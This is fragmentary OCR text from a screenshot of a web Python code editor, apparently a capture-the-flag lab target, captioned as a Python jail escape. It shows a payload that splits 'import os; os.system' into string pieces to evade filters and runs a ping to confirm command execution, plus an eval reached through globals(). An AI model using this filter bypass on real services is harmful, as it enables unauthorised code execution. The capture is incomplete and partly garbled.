 Python Code Editor
How to Python jail escap
eval command execution
http://10.10.11.62:5000/
133%
Run
Save
About
My Codes
Logout
1 command="imp"+"ort o"+"s; o"+"s.sy"+"stem('ping -c 1 10.10.14.44')"
2 print(globals()[keyword]['ev'+'al']('2+2'))
3
4
4
20:31
Custom Fonts
192.168.174.128